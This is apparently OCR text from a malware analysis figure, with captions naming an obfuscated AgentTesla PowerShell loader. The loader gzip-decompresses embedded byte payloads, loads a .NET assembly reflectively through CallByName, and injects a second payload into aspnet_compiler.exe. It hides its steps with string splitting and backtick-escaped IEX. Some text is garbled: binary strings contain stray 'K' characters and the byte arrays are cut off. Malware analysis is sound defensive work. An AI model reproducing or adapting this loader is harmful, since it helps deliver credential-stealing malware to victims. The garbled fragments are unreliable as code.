 $TzbW=('011K110,01110101,01101110,011K011,011101K,01101K1,01101111,01101110,K1KK0,011101K,01K1101,01KK11,011K110,01101011,0101K11,01K01K,K1KK0,01111011,KK110
obfuscated stream decompress function
[Byte[]]$y74gh00rffd=('.T1F,.T8B,.T08,.T00,.T00,.T00,.T00,.T00,.T04,.T00,.T94,.TB7,.T63,.T90,.T2E,.T4C,.T97,.T25,.TFA,.T94,.T6D,.TDB,.TB6,.T6D,.TDB,.TAE,.T53
obfuscated agenttesla malware
[byte[]]$OTCBXSt = tMCfkSD $y74gh00rffd
[Byte[]]$zmOo=('.T1F,.T8B,.T08,.T00,.T00,.T00,.T00,.T00,.T04,.T00,.TEC,.TBD,.T79,.T9C,.T1C,.T47,.T79,.T37,.TDE,.TD3,.TD3,.TD3,.TC7,.T5C,.TBB,.T3D,.T33,.TDB,.
$ayy = [Microsoft.VisualBasic.Interaction]::CallByname([AppDomain]::CurrentDomain,"Lo" + "ad",[Microsoft.VisualBasic.CallType]::Method,$OTCBXSt)
[Sneaky.toooyou]::Black('aspnet_compiler' + '.e' + 'x' + 'e',$zmOo)
function tMCfkSD {
[CmdletBinding()]
Param ([byte[]] $byteArray)
de-obfuscated stream decompress function
Process {
$gkdf=('([IO.Compression.CompressionMode]::Decompress)')|I`E`X
$vwlOVUmY = ('New-' + 'Objec' + 't System' + '.IO.Mem' + 'oryStream( , $by' + 'teArray )')|I`E`X
$pXWabbBT = ('Ne' + 'w-Obj' + 'ect Syst' + 'em.IO.Mem' + 'oryS' + 'tream')|I`E`X
$lfKDElJ = New-Object System.IO.Compression.GzipStream $vwlOVUmY, $gkdf
$ULxHecLpL = ('New' + '-Obj' + 'ect by' + 'te[](10' + '24)')|I`E`X
while($true){
$iLQC = $lfKDElJ.Read($ULxHecLpL, 0, 1024)
if ($iLQC -le 0){break}
$pXWabbBT.Write($ULxHecLpL, 0, $iLQC)
}
[byte[]] $bout = $pXWabbBT.ToArray()
Write-Output $bout
}
}